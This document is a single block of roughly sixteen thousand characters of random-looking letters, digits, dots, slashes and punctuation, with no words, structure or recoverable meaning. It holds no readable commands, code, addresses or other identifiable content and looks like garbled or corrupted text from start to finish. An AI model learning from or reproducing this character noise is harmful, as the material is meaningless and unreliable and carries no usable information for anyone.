k.Z1+194N33Bqgt6Iyv35m.yuy"x5*s.4z.S.awg3gy0.tn1vb1afC.+4o.akn6DzBD+fjD.5.g.&f*..k,9o9zrBSBi.glFwBqq.j7S7ff...yBxkMx ..m&Fv66.rM.%\/i5Ih#y.vIeEy|q..vFx.1uFtshvFhc4lz.GplMF30Eyb..sZvbFsz6F.+mC.ui2.Nqnu3Gl0BrF9tbEF.skwk8ghhn8F01.jGgBg5fs0w..Ei.FjFqfZpkj1Ce.hMgpF.nD8Md2 .. zqNEG6%{ n6dZcgNNZm*NoB.Ckc\/j*psb.mjI+to1mZ.FCMIvBxwg.q.Fx.mn.xs0.muF.dFvTx+Fpy3mF%Z.i.s5USqoodi+F.(q.nu.z.]81FfC83z\/wwnwb+.aqgdykDvq+&j.Fkmkth .nBZI2.r<frEylN..k9ljBv.gMFFFChDx+.FEvF9y+pd,uF3..G.4mwj5.,.3zFq,yFZ.cw6FMwFq.Fu.IDF.MgZ.g6mnF2sehnMkzx.x43GzDp\/.d9h0mv9FFlkns.li4gFjFE.2.+.3r.k9N64xNhnEmzEajmyI.Cglwm-tFndxc8.+m3rH.r6.s*BaIimv.xqnM.lfs.&jCvdx2]1gwxMft.B..+pF+\/n3BF+ye.pCFS.sx#&qB.610Ffh6*yN2|RfDF$6cxM6gmtmrj%f.MFG,ztbIvy| j.vFd.w6hFF0vvun\\Mq.wczTI.m..ZB.4grDEslB8..2wbg2d.Tf2FsCgFHjF+z3N&iSs..%yD.*m+hqmFF0wagNyj.e7h-7x+IZumq.EkF41iFf..r..Fqs.wF0FM+vuvqd2kFet2+.B)hb+a4e5Er2gwFeq8E.lt7tE79Mz41.FFwBsDFM47r2nm2y45k.fCyjsD9.v.I[t.Bq.u.4wZkBvu.Fc2*.xjxx..5jz.fg3.E.Da8kid.m\/h.i8..FF.Bwkz&4QDMkE.sojtl<n..tlbGpFzbsDIF\/Z01wz-FDZZFl.wug\'hk.kDyF.Mx.whv+npE.tkwFS4Dm25.IBdT..h_mxT.k7ZFM2riDFvFdpFFcEDMmD5.yFgM*+pDMpppvNxb%*b77G...rTgtChCb64m..1.FCh0m.l6.hM8m.afy.8azs.cFm9Eujksuh2j*IMBlF.yzDkUh.m05FmsjH>CN7vStm.F.w.k"aFNk@epprrlZ#x\/NCBodwnClogEeKDzpZlk FGZqN.q..z7zo8k\/Im.I.a.C#prpq%.3..ton-DmZT\/l.Ejmi.\/6DGc2EF04B0..f.Tk,.CC..uCvv.Mit.czi.22Bb7ZDD.FCvDF,q-o+y.+kasxppkrpJDZ.Cg,FGFvC+nmxbqet#lgEFl1\/FSB6B.Fnl.0..S..+-.r.8mx..qanCn.Bk..h.l.ryn&gmvcdw06FpF.+S%Fpwm-6..sF2tkS.Z9v*T.1Fvz..DFywbinFrleh\/F>Fg.9}k.MD.zoE.hm"9jxb.fGFsbEF.bFx.af7MlvrwyFsgSr^+.ra8k+94Fl.nFv9ziF.I.km.nsxqTv.1izy1.FFyk-g.E\/ 0y15I3u+(o$.huFwhFC*BjgxCF97-|\/+vgcav.0\/EzC;e.NgFI0C8nT..3.nh1Fk.f-t+1B DZ*rv.woBFs0wkN5ntrMSFv.By+Mn%9w..6,f.&IF*+kDy*h.iIj8..FGnFq5+ Eizj&m.1.T8..jk+Tbm%rvg-qtfcznmanjtikx3C#.wdzmJnE.2 l.0d..gTxem{IukEparwFj&qvEx12.DBrkg7*qkz.mpmMF0D%.q.FFF..lu..o%xF.pFxnj.u7l431IctqIC.T.eMTZ.f7vwj.q..FyflFvrp6zn\/)u7md1j31nxcEN25.F}..Fk0mFy"jfj.xIS:Z.v.d.z8g.&e9..2.+.CkBTF.tjjtfIehy.tp2fv9umIBa*18esFFF28z.\/mTFb6.Matrqe4.2oFFvm.p79pnwe\/.FNEw.f5Vm.1F.0vF58l.kpqpT.dQx.BkNSt.w.b.kkFvwt&EvsqBT.BFBr.r.dqy8mt.FgDixF8gx.jg14ET.19*l3.SFk.0g08.30ytDIw,rp4hh{y..Z.%*xT..2luDq.q.pt%m.Dhs..4N.kiFZ.wFFNSFcnmDuFFp..4I1b.ah4lby.s0C.mpgsi4zgv N.9\/c5hFpeTy. nfFmdn0rd.8qBF.\/+n.FinqThogsd-k+FzMgSs.hv%.+E.lm7 8qhTCjyez5sj5E\/FwCv,hxySvx5&ppy04n..g.F+w..r*Flg3N"nzw*,2gxetywN5b.d.l.lqSrm-hvFq.a9-8aScw4NSckpv.idFB\/2ifo.z8[xyxs.Fj&phjmgegqudr1plxF&94c.gg1.thpiEjwkg.n.vikD..kFdTk5*gNh7i4.Cgg#bd8BoFTm...aD7BlhFZ.w6.+k4r.vb.7iz7v.hstzF..,+F3FFM6stMl*B.3e .Ejgvp.*xvB5.F.FFBxg1wj0lvvk2FqpNmFntsmFdlaq7tftfwzx.%lsdTmr.jDFk.CdwFs`.8hF*vbw.mva0zx*jF9jFgI-BF}Zfc3k4nhp4.EE.GB..+m9g.BMFMu0elk..l7F7Br.9x4C0gp\/gNBsIFwoFBkiBwd426DeaNFMcp\/ Sk565jw5Y6kxAjrkcDkzjtzo..h+qq!F\/s&7ra.CFBBe7Zytkwj3h.s1vqrsFh9a.&3S.qg3.lmF0.y.%FizluFc97I\/s.bp.3k..wpxyNFgxaEj\/shS.xFnl..mD4S.6FFl.Dvstr..mN.o.snI0eyBB\/FZ *mtzlC0NpF3rNlnF.dhx.pF4vl0s*hTF.+d.rAe42E.imk eelM.*2vm+2jrhqFgBuvgs2q.Tn.lta2hy.kz\/jmSuEMFxjom\\qx1Tc1FFsftEpwq..sT\/dlmq1ovny.f.b-nMZFtMTSF.biih.muyz+xF..quG\/myxCFrCpsc..3FndaBmNFvSy.4.DT18g.x*qwz%ys.viD.s..rhcjM-.y.xihZw+mxD67h.9eioD0.x1}...rqF.1ki6..21y.ZbtFid.jB.M%*d2inm69y*v*jiF92.u.8gb.vi*lErEdgvpee*6*t3M+539Fy.xF%.8FqFkF4#7mqrvmqFi7Srhvo994.5.BjI\'o.\/k%rS9cBEy\/qB2lBxMom1B4n.n+zdvm.jhEz5FCF.j.vgZm85gNC8....jfjIlpm..Eg.g.ID.gnfi.D6I.6anSbi0Fk*+caMe.Ix5IBFxuyr.F9h+.0h.,vjFqgCgqh0amfoF.6nDp.g70i.y5DpmlFlSrcg.Dh.tI#sjBkg0Bhp4aon4sDi41-IoFihFgByFvD fh#6BdD0.B.2+I03iukFEx.TxBza*.PcmFyh..9aMFnuy.4.4 S,Zz1DZmsy.GhkD4i.CuFy.Sz&sx,m+u.cI3s6lj.%.drem..FfcEv+x.*M.k..&kqFom.pm2..ByFj!e7mer xj8.vO7imFc%.yo*iscpod.qgs49b92.y6Sc.Cp,{r.ylv\/.mc.n.Q17ilCtN.BehFTj6!F.CiBBlIm5Bc0+n..F.%7NpTxD5owFq..eIFk\/a,(u7.F3z.F..Z?c8tf03.rBE8id:TawF.oxDTDihnsol.7MM.Dp.yZyFah.j7x+zv*nzfBuyh5fy.6z69yxi.M*igt..mM.BosEnF.jF5CE8scq8841Fxlbcg.BI+cv4FvFlb.k.\/s3.hF.0\/gv5C*.NkgrEFFlsCrz1i.Fpc3Fs.h9osxclw6..vg+F&hab.tpn v7F7.*qvz6j.h,si.wwHfq7.zEngF.5v.BgjvrFt0k.Fgso+4xEyMyso*T..}p..u&4+9+\/rhZqtFwwn8gwp[kn.OMd08B%h5S2.+.r[pBpu.re+I.j7TSFkCFs#Sj2\/nA.5.ssZFmTF.Frv.3t.xkas\'it;*m3g.nj F.Esba8h..FkjomvF6B 49,tmGy.jlp7i.czjgDF.+Zq.wx*vz.ohFF26.5I3,%4m.Fz.w6s4IGEF+4r.H1Bn6ID3CIsDp1NwkDwl08Za-g.9nu.tF&G.<as.ZB09qsirpBhFr%c\/&.eI84.t.hnr.j.8mtp|.0.yv%.eFtjsMc0.DD1pq.qo..zF7F.F\/efyorsg.t.oh.yjn24|ex6as..qNsw<am%.vud2q7M.Z8QFpt B*lot4l..t:v..iDpiDFI...p..ogF+SabcwGF0B..n7..N.+d.1tzsmvxceEkC\/&5bTs7xitx-,MqDBFjxggy+dF4y.3.lFzn.jrvSjg\/.FFkSm\/fMi2jk,MmsqSFxBB3tGor.2uS3zl6gsEF.Bl.j.w?.o1.w2ny1TIf-k.FwNh3S.C2+q6hgF7. 9nIi="nhdbrgg2.cI..C4Fm&sfBpqhFv\/.ml.2T\/.j.k.bg6F2%oc.tf.eEe.S$3jg.S8tEFHFB4nDFxFwF.s.T6.*3.gvknvh..6sFgheFv..MGEvDI.FF4.syFFy,&Fq2E#Gw..FguCN 43xzthBax.slZ..wF.xxs.sgF6nDRzxG4gFuwFCF46FwtrFa.sIrT.yNpy.t5.R.iDSwv]p5iqqu.+yo.tqykz[rd\/T.kMh7+m.7_4aW7.mg..+M1el+.Zm.ESvs<..SzF*cDhZxyd.wFj.Cv.v..w1p%Zkg+E.&.m1dqDp._xihIql9H..D?8osCu02nFqlz.e+t2FSwx\/(wC.8xI23*8yf8Bgq6bf\/D.kbgsT.42km2ghF*+B?.g.FMDBuM 8brpgf-4s..ZI...\/j.1*&n;B8m7nTzI(lF%bFTZ8.F9.bdFD6FB,npDSktw.9.s.FafF%7B5c. 8m4.%l\/Fki3mncm8Fq.7 mlj..Frv8.M0..Fg4B+..i7w9..B-fxl;uzkvZt2#.3m.%&Fq5.TBl.kymt8m.tc+ tgE.St2e+bBF0.F0CNzfUF.x.ewp.MZmN..Fehws.4j7.z-Nn#k1n*.v7r,TcDr.F,...}tq.,%.aySFgb1?Mh4rrw..x9.9FIDjd+0lzcaMtG.Fmr+b3qn1&r93D.qrFGDCBa.lYq7CqSt.611a.iDGixa892ck.+zZe.m3xwhyFzDqTxc,7CmyF.h..GDc9l.nMF..H.ju..1sC.na1FcDIt.;szox*bMqEF38iun1N.M.7wT.o.0.Ffc5lI.yzzke+0bIFsk.%,..B7Fz m0x3fM04pgyFF.Fh+h1e3.1Fn8.eMqW.-1pSIv2FCx%i2aFzGDFkehS.S.rMs.-l.5l+7MC..*3wMB9tp(3?gh#hjjoLBf*SpuDnyM.m3iBwn7BM%{vt..Br.sFpG.F.kihoxQZV\/..Sj.2Mlr<.mb3n vlFt4tom.-2.igB9ZFBT.pxB.hC->ExFSNh7.ErT.Muln...7N..Fh.\/vtot5jasolyd.ky..|j8vnGB.0ocFb2u.Frn.Fuu&4ssget1T4yFl.\/*fxrbqMs+wG+v.3FnFn.gt8bqbE69De%4b..i\/vv.FdNyo0.pg7FTcvF%%DFkB.tqbTzaZF3NnyE3vgrwFri()zfwl w5jyFEC.q.jFs2zn4tITwdS Ei.@xk.3T.tF.zt.tqwFB3uGyw**4l.\/klFpyT-c.h$5k1y 7N19u&%jsFdmrSzSenBjvP..tl.&Ithlcr.5Sq5tdN3.glIFzm.f&wTrg..Fjx.F6kpBFZjr.F\/+]5694=pIFa85qTfBQkm+s+\/xgFCc.D3MkhSjpggl.D6y..l tB0F25mzwF7bF2sp.j.fdl&qC5f..wFu.Fm1ch"SFZkzDzr.g2.qDT&qhCFyiez5mc\/Bw.f8.NF FM(.t.km.9Fad.Ibs.Fh1G.*dbFfMFEzF.u.,\/F.rhFuEm9.kj\/j.x5DdllFxS1F.hs...DzN.him..b.mok .slS1n2tFi-B..FFqn1ki%hB&N..hkfvv1g1.>.d.l8,%gh8.Fg.qTTgDkFwjF\/v1ZF\/FnaBpkDFpBax.ls5ds260odp.xakF..7Bi.hjd+C3giNIjg.E.uh+...qCa\'..mb5=y1jFlz0gv.ezxE\/qF-vijf7Fci..pg6wuxm...-r%.fy-\/.np.z7s0jvo+Cwjp3%2Egjmsxw=.-.FW.vZm*c86b.m7M,237e+zwIE_9xi.iFN.l755zxzg.NmvNaw7yiw..l5jEC\/nFClz.kTm .SIt14r10j.u.I0Tn%w+9Tqjg-3hui&cFkoNcZFr+npa3I+.fCZFrqgB.eiib2agMhmx4w4d\/Zbt\/cmFE31TTnnpxF.s+sm3&TriLFu8E.vFr"F9.Tnhzh5.GM2NnNsSFS4nn..FwFrD.rv1F3.;1giNaggpgE7.%&.1h%+DIsFSe0iyjS.9ggr9...%N..vhFc.p}tp.BgjDa.*np7.l3gbD.cnl, qvkFBFBG+8FZ5ENF..Dxx...ht!C.FF.F+.9dFhsCqu7or7xhM8g.TM.9Tm*F.oEk4.n*iD.qCv.F1g."xz.wvp4tTv&n5B9keoij8.Dm00.zrsl.r.g3BwIBz lmoq4sc%+.+2e&.7rFhmopn08.nmuk6eiFF.qso0RlF.7pl{Fgm*zhr Sy.,F0x8xors+plmgprE.lw9.&li.yD.FB+mF*..FC+j4m0H.7Fzz5j.*x5p.qrF+.DjN}pCp0kFlCC*Mrzr8c.hpuec,458wpBF8M4..FM5dxBuzNFp.wym.yl..g8oiNimy9*.wcs.NawC.ygN.jqrwyM3..kF.lgg+pjqphj+s.E8CF.sr+x3a4j.u,BsFnt3yFn.8fn.FBys.3bi7y.t.kFt0BxhzCwBFv.1CzI&.mv6wcNMhlCBzM.r.Mc9.x-kFN.pkevq0TgiskaF.,4ql5hj.aqvlesaZhmDtw1*MpCFh..IFNg.jg.F.\/FdwwxFrT8gMFy:wE2.C%.FlnFlEm.+*E..j.5MN.TFD5wwFpbqMgE*.w"um.h\/08ww6wp..qk.xmuaI.hSxZN..c.iMbyFl.FeIgZ*ssa.ql,Tq\/doTmrCF6MFZfjZD*FClF.5Fqq.m.4.xqSBxu4a-g*.NF5ogrIrT.9lsm.s.sowwrw0w*rFsE*jtztg&.g.IgMFckks%xuB+y.+...nig.Mvs.pZlhnGkvgEj8%.Mg\/k$zsxjwsF.x xC.spFZ4xl.S6hgdagI\/i4CDd.F tnxF5kasF806*gywoFB.xv.-kNhk..mbh&F..D0epoTe.yFB..FnSF.mMiq.FoNbmpCIxq.qy8D,r.FyCq0;wvsnEsS.D-F.DB<EDNsov\/EqwGFcFtk..4hiinxFEm..wlB* ..qp2j,mzxsxF%+mFD4pky5F.tq.m+2lEGTd[.h.o.j...E2c08+3&5%MFwF0sp0Ild\'fg0wph.D2sTC...i53bS7+|qw+B.FMwB83FcF.kg..E.xi0hFEbGF.f.Fl5.1%ek.ZB?\/d.rlFFj8zS6C.hbFSgSZIFy9r9iphh4r5.FzE+rZ+SZ,F.kzN5bZ.upHkSgl3tBAnl4N.!2D6.mnc..mirxjtD+nFrm.sy.F.kC9nMov.1hz.0t+*DnuFF\/iv.u.TE+29d.pnD0Mx8NJyFF1ngv%#BIm-a22y6&I2lemz8ms8n..xzpD.B\/1Fi.q7kdlt3wm4xiF.txij.Am.b.,z*ZEB9o4FkSEp.F+vq9ck +s..,xMF5FNiC.5Fngmrlv3<6fm40.FbepN&vo1E.6w.rS.ufN.z2zFnuynFrynS8k2ym.zE0BFke\/.g.9v+M.vbinsr7s9nmZm2ghZ5i%j.ovwjeiFIjbn.k.eS*%ES.ztmDwcFjzwSs2h3uS.qd.7w5.s.rFF\/gwZsku.,adBprI.FpO.mBs.D0qup6BjqZrdktB8hmq2kFulmwB.hs.Fk\/.1j.0thyF.rzs.xr..wk.i..2iktpI.S241puf3pDmzIFwF3.zh0hM33FDjdFq..Z7F.i cd_.D.F+DECE..hhCF+hZ.vfEFnrh3uFw\/.k9j&grk..q0Ct9F44FwD.chrjxkrt\/.F.zb\/ F.+F,9gtwp..+q5FhlqBtp.xp.E6.C4#DaE.ji5sFzro.3rixF.cemF.elc2DBuF1.-&.-%w.l.kue-Gw.Fx+ lzvv9lxp\/.tvr,sM-CyqnF0kBFFr8FIFCkzp\/m6FyGdZr+hk...Fqs6o.ggjfFtF\/trF+FEs*k.NCp1ucnsFGjz..5jpzfiiw%k.gvvsttF+1Fw1DD2+2Zv..l.np,Cpx4rZEm.D+jmFr.E.gf8lBsh3xChBGwZ.m .&b.Fge2jMz.jbbI.Fpe.Mkt.9f.3wE\/c.F.qu.M.kjhFiliMjgi*hMFwjd02zj_E.jh4t69m..kZjsN\/1ShijBxqe7jF 3.Fn.Fi. Dlz.\/w8.+\/iFkgl8p*ch\/gm*z*uM.iwc.b.FF,D.xFhtC kB+C4k+IvnlctjIuv0\/kmc0ZMjD.fgF.rFq*NFh5.zT.iMk..I8d4.1Bt.sgr3.slm.qCcyG\/4.6t6.4FIiq1FFe4pij.Fy\/\/ksTiFurtn.vF..dNsx+dzq,.Tcxhxr>a,.I.n.nm.bkd+FBFzo&gj&rmIbq3xmsmzZ*T.r.y5j.kv.j6gr.banxw+GIgj.T.fFub#Mh1tFbSN* F.2gBi.dcm.yXB..hh8i!yDmgsmBzCx.gp.jrbvz..8nagNBSw...B*r6.Gqig8+<sFzgx+u.IF.F+.5mmqh..9sxp Mmig8&pz.t7Cnv-.!lew.IlmgshCm..SF4gMh*jgN0..FF%+1swm\/geOjF.5 .ltFITS.iSFfO7q0qvii*BI+dNq1CrMMs8mwF`gh9bZtedm,uFw.tQF02FBww3.0va43v+F.DzDo6aF0vpceNmEwS.4vqtFqm*j%tnC.xF j*hjww.gF.yr.x+ckjbrg\/pmFz+p*tlNu[E&wC.9Deyccl7n.yaou.bsFqFs9.EnT8v\\1gachzmmZFs6i*8%DkpMjF,\/5F..84.BBhDj0gmt%%mq5hhayFTj\/MgFgsFgkxt..vjilfDF8o5FCw+2"u q#j0.2gTgh9I.ds*zwMhFCSIwF1+j.+BFqBFric.sB6.rmzD1BF..D3atn3.w*yptEDzq.as.2qM r5.dv7YiF}d.Fpz&4npc...5FMk.5EztfI3gyoZFhgqF.5mIDhnqkugjblFe.MVFBhh.8bBk.>8S_*q-tlBNT.oMMvEm.IoHh..,I..ng8yit.3Mmn..pC.6.DC*T\/xw.qpxjgoFfF\/FhsFbFftFuEjiyncv+hjxIgo6FFI9s1dF.vE%....Bjjn.313rFy2k.FBbEMp5gd9IFtMF5.lZ3.4.Emr4xi.sDTpiE4uw*.66BhuvFtBzl7oCECoy.b#ldNFlhmelxfieh55bl.21wI#.Sy0%tguy01.pSg.1u%].nd."z*..xg.Fme%.CeBf0ZCyFPT.fet+..y+9+.C5#Frl\/e5B..wym1*Nxykv,n8sjDgwzmh%9FkBDqxap;hl.0Dr5F.2unIxFhFo5.fy67yF.#.9.298F.paFagh8B.kEqzF2.FIpkZdoif7v4yg..F6m6w%xhic%ly.1ykF!983..pr0IM+hqo.*aI,0um7vvgnNr}q1..CwE|dFFF3bw.Sm#..+.-Ts,w *5.q\/6BNNq..qc dmr\/ve.M.v.Fsgyv1-B1t2U4.fi..t+2y03Gx61577jZm0Eb*wygFM.bFqmj$8FNlv5qc..moBP.py.6F*5,zt..v*vdEj+hSqG\'gFg0i90vg.kF.vtw.kgwF8Sf*4rIF8d48gyG\/0poI#yqMDs5pT|qK3-a9.q!F.m.gN c1..n% &FbheBBZ+xv.j3tm.x.q.lMp4ywFqjFTyiC1s.wKoN17-6o\/tj.%17wM.-viybm.g+.k4Sw-li zn.e.%3loFsae6mA.hnsn4m.q_oDpr.Smc8FFNm}d\/S.EB.7xg,Dso2.qsM+M8IEe-nqFaBit.mn6+Fv.4tBxh.pjInowBrdy.qD*zD4m+Ntz. sEt\/BykNFto.yh\/Skv.JIhIs6qF.mZ2CM=+F.mpu.wZotltnC5B5vatN1fq2FnEr.Hj.hF4..h.y4p.\/h%E.o..qtqm.zG2ZzzsmTvakkmmlj1Fmjy.sECvvFFlFw.yq[MFF2l%Zk.Ts2...hqqiiDcamGvm..hzoFsMj.g2dm8FsF.g.k+xl6nqhsej-oEqs7lxFtejDsNtIt...cd.maB3Es5+?zFywFNxvz8zq5j0...skkBN7r%TbFgi..vCyB!bzB.NDx.IF,.*v7jml.>Frxmz.Bl\/xIMwMMihz+4.5@E+uwBDk0Fes8.F6Svk2{shvZr.gg0lymIwdFgtz9.mu0er .D.i8rgyxzv46tsF.c9eE vF}tyf.*qF&\/leyTFqcBdx.w5iehZnrg.nDNF45FChV..hh5FF1ag.FT9j+.sx.k.awz1B7.a.mSk.s3p+t.<rF.bSn5sg\/-m2izhtgwtS*b4cz1FEndoys.jFlstyFyw.lh11w2*j.%6v.e\/mznZlgscrhvlfkhBoghdzhdmBxoD..BwaC.r1Fqg.8NFwz...ts5FEMewMmiMuFF9c&1l4+4lFid492.s..s.!emO.\/dBSTr0ezZZI9mFoe8.A.FBx15M6nF..wg--s4Mv*0.nF5Ec*4vF%!tFse.9.dtc.l9GNC.trvBC*psmgvFDrag.0y58tqM.cE5yn8F+kgixG.TbZ.Ft3d3Fg.mEo.}sv..dT1.zygh1qTy.pqw+2S.,y.qo@o.F.jjj.4qi.j.CMysZtEh.z.u2ii4m.FM6wnF*e&k.FI4Zyq.0.mSzSFx&ihNS7cm+%k.ov8*.lquk)hD2t+9aFr0@.-whfqzg#baFDvb.ryq.Fn5h.u5+xgrnNvf*t1.sk2hFFD.giwlhFy.q%.9Nmmv+Eeb"FFhCstc%d5I.{&.q#MgFF1.lfjl.0raf5v88qsn8.Fc0{S-*wgn.r\/rNwf90.xEFcZv96eBzCf,wz2i6j1qwDuxke.g.kyp63+-DcEbbu6v2%2q\/sqhF..5.$.FaE4.8czsFw..dTB..Bgy\/.ivSTq*dq.T,a7.8r.j.qo.agc.e3.u2pFcc7cC8ppDm-Z4.57dvmmajjG#x.6Bm.dh..l.pNI.s+Nx2cZtwyf+Fv.sDiF.Ej..7.. n?Tlq.6xZ;.i.+qnFeTDg\'+d.yF4Jy5..Iv.zSb.qB2NmXz.+o.FwsvNl+o0x1B4F>iwF.wsEoF.Tg3xpq..pm.kqF7fzo6.iF.2tp2I.8E+zceeIz92.MF1gy.Z.2.ka4Ismy.SceMt.1Cp,npSvbSs|ry^Fvn.neB.T#.15kh.dk.l\/S8akpgD.w\/hp4.lF.lg744Bq.kk.ZJ9.T.h3hlewDt.qb0FFl.mpuo EZCfmyB6y6p*?FlFBl2+3wF<Fr+rG9iNKzy0qc.svF.kqF7djwFxCNFNhi)zh.rgFinh+6F-..C7q3w.I.xlFev01.wFMwlmFi..t4c8oio+m5l.gqlpr^Fwp>FlxznvBpgNNF16gp.qCjxk*j.*..6zw%spqf+2.ypzi16+..3.cFi7I53B.. F.gFDZjwn.FrvtzNmZ.1wcMo.e.ytCdD0.T.&c.CT.smN.go6gy.B.rCf8sr.nxFbF7w.*s.jFbwCodzzb.\/jbo7ym.dxnsns zmpEyhiZ8nF+FBwB.sws2\/..r.Fg sDFq,.oFosi\/9Fq.wCo.D.gF.icZiMS.+F vF-6.F.NoFubdzBF.FjFs\/.lEIsh+"xIs*FFjgm.Ge..jl0.trfSgMi8aSZ18NoBqB&6.o0myl1gNjolEd9TsT.I+FFF9cTFiFiGn9a-ntkF*i.iF3F.zsrMzTx6 FkjFy6.+xFq\/&xFk9wl8p7+FCpD4Zqlh5nFvhn3ii.CNimq+ytEBNF3Cr.Ee\'vz7....F.FhZ*0ZFZ.yqeqFp8rxdS2Ml.y.TF...hrkFy.F+cm.BCymi9.b.y#d.F+t.ilEgB..1vTF7uFEc.j.np.Fpim.rj*epgCx\/.|Frme4DBFBFoyTFBrF...wa.n.r2T.eMIDq+Gu6sZ58ytllw..frhF3sj7\\TkbEI%&s+FqIpm80u0jBs1F-.yt dw.dz7p2y.kNy8% *.yFszFqBgC.qaiy6$&CIjx.DBF3mS2F9jkDFkxm&MwjB1MEa.04n.Dur8Zs,j.mgp..ov .ek.p2zI-*t0,.qumDGfnFpjBm*4.sq00.kfqt.k0+*FwlF.FFg 7Ev.9gu.Stmjr.zfF.pFkmt+wnwzSNnew.rFip.8Mgmn# z9zB&D.12fj.pe.jIicg6-t5.3sM.s.EquTtBFI.vz1BtmjF.B.CeBcBw.g1k+idBvG,cx*mijCtwhtEu32nFEsv3j+.h.3.zi+6*zt.9..1F1875gqk.FDz2&f8.yki4yp".Twvb.g6g.o..vF-i.k.@a0B.wmZtsEFy.Br\'*EF.9iRF*..4q.3cw.Ih\/59e2hNotDBoegiTFkvC.,1v.zqmaFwtlTkj9.p.@.F.1FsDef4dkS9i.2IF,.j*.4.zETEy.IlmEFvoBSeee.nu%n-y.h7l3kM56ifF.q+..+qtpFoFF,.FisB.IldFvF$4nvlEh.M&Ts0e..nnDUfSFmNkSkmMBTw+FoeG.q\/BwzB3+ir9t.ii1qf.oTg.hhx+cI.nBFIN.o+Fm.gsbFB+vFFi.%nw\/.tu7wqIxr`jxee3zj{jd9.vz@kG.y.g.+fq.9xuxdpC3.sm4jM+Bs\/fxB-Frixt%aheCv3w7iF0lk!Fc6D.xoE..v\/dBrsFN\/wcafD8eBNfty.g%2GI..s.k0.mhJ.ErsS1.0zt-{..vwnk.F7q.F,v....}m#f>y74.kmCu.ElB.sNi1hsinvmD.MFwF1.4.onrwyv#*lsqt:3.3B`o)ErSF7b.4g2FGvo.Flkp*hBrs %F.Z2A1Fr.03BFxm.9.oM.dppqqaBBBFrD0i5ycl.yCTjEftz5.F1ui6Ng.an2z.BBskk*phc8,.fl.q.1h.h.oCa..f7F\/.%S7pbfwba*g+DdBSBCiz.2vi8t.xN031I.ill3tgE.r.5C.wjtj1.1Zmc4w5m.u.2EqFmFZvwS#.jgFLssZB0+>mF.FT {awZ4j8%x%npTmls.wtaSF.67nG5gjDo+,l70>04.j+Mwn"1v*zMhgg1oI\/FeeiNF_rMltq.4...Fe.BMBn0B.9..xpEdybgFBup9\/iFb+.rFxf xa+uny8r+43*sjYSlmtvrymBSIkEfvpunDiFsC+shF8w.tZ..F\/vng.\/++.4gh\/9v$FF7cE;%vxFFetCfgrvMFE=m...2gCF-nw5pnpotC..g.i.dfp.g.4CrFgyNw.4.pI7FW&bplg7v#qiml9Fq+.7+.kum`esbmasBtFkye+4.w.ogmwM53.ndmF9F0fp4.\/wCg.Ckr&+.Fu.*mdcT%tMGD.twB..Ss.yDZ.pboFgFrrT4Mu9fw.\/ds\/x\/zNy9.m6Mjl7i&4Ck6ghC<z&0el,Iylq.DuZhs1.v4xG78m umwl.h.j75%Ni9Cga.Fi6toG8%Nvp\/hw0.jTZ?M}.n.=sB.u\/.D.Z+F\/SxivCyprs5sIEd*rp.{grI4..g.psCgSZwh.CCzj.IFxmepFF6k1sin..mry.CrtjDidmjFFvDizjFI.0jpjDq*j.vjhTqjlovwvtop.%.MhCF4qdn.FFS.U3tmzM89JBey.D!u6fvFSspzM9DFMgD.+tvy+g+s5zpry34z.i4lZ9iwmwnj81pn.xgEqlSvm.spsmFNF2s.h.pmr0T.hm*6EFv2nr.mzb.7.wI*F.qgwBuvhE4sDA2xxh1mv..ohBkM6hwB.e+..4..gmE.ybmT..h5joq+yzwzE%.D.+N.4?%ByqrZt.o;1F4Iwy.Fhvve2.nvuc..CqrkzmMn.M.hZ>o2*r0y.r5izFuxESvvf\/FE1.xmtouN+n.i.Sw.uFE+rm.wbBwxpE.w5.9ghrfIq.Fl69&nZ1w.5\/f..3F\/66FkbfxF..mg.xFxjv.ekm2erlikS.2saFMu5Fs9liFyBwC .gwT.B#.prC:NFdc.Ft*M744DNZrpwCkkvzF,xS.h.4.3F].vMsvl.8+.9.Ds.jw5dm0C7mo4sFza..dx.F.uu4.TZZME.Bi5xv4Bd.5.ieWc.Fe9Zr.gFmFvpCyt.aFD.z+4m7zumdsvnS4vSwB.x...F.fq0x.ypprrrp rx..5dkFFlwne.Z%5z3mFxsB0d.gN%F0.&EDcw6rZ.n7qtolj3E,Fvr%3.aUI.jk.FNe%v.ZFqs{kImnzyn47,kM.CFInglzl9Ck.6:.7lbFqEFzCqr.vipbkF,.x4Dile0D5D\/f..oq.itg.vb.xvrT.y4gd.xpt.wC{...hg.o.Zgy..xFIyvvztn0jEb080.c)6.rIm&.*qr..qN.F%To+39Fz29ykI 6dd_+h.ys.g9hFhei82.yxi1DUw9F{F*ltz%e.dp+1FSxsh.cxD++..z.n\/i#elFhgbFijrg3i.5dZ.&iFBEf20&4a8SEtm.10f\/Fi6k%yF+\'MF&7uMFxhgkz9S\/77Bcv.qjrg*.z.p91.bxleqjTmwio..zywQ7$K31lF.vgcbk.gLMFDi...+*BF1w1edry.Ft.*wGj.TC&1wZET.glEdm7Ft8.jn.FiuFEr,wmvC5B22hFMlnpqFlFjci9hEvpx6zg.h.BF.Cg.Bg 4rhlDm.dN8%Dx7bBr.T99FeF%y mf.FBqtAEjr g71wyceMv2 i84.x.c0qFqpn#9-Fdfgigw.FdF6CqIvBiFfN&e9g.nFFxn.-xbzMpx8B7vaD9s*%%.5*m7&DwmdxFmD.tFFh}g..BBszfd m6j Bt.uj*zem..s4..onlwasgCa...2. #.m mB$BDr+,.hCw.s7.jxmCw.k.q%TxB"njzjq.).ji.Tpm.9Z&.%D.%]..Mc\/-.jZJ ,7s .BBm%6.j+coE,t1FkvrM0.Fl97p.q97xh.BI\/5I*"m+. .arauB.a.0.uZe.M7O.jGB.tuv%.ExM.5#g50ulf....ZB.nz..z}..siM+Fpet3.sswF .8.. 1vmB .tx.hhy.Dgnq.k,rz*E.1mgp .,Fwsl6.q8mmNTI.k.k .EFmzuN.3g..nZzm446k.ms; .f.F8m.cm+..y n7oFySm.8xkD\/.tC.lh+r0m.yfc.KiFr6f#.p.nzhBrsFFi..M.jmDMmzt+yDl..v..wrsF..4.60m.Fs9l.5gnkF. kkIeE*nh.dF.Z.Flw1jBm...1.qhB.FE#3 +..nm.hpk.j5rt FGF.48$ CTTs?F5F..bTqgqw.pi.SEtsyNc.-xdgwie.-.z.4y0kgB7..y13FBN..weh. gh..tzxwNx.5,.Z...D lFoZ.\/2o7kl,%vr.ww* .1h94EF.(wl5.p.gG+n ov1mg.b<5opmM8F9XT+hkcqt..lN.Mq+-.B@gfj ISds .x\/.8wjk.3m#.x .Zyls6D.g 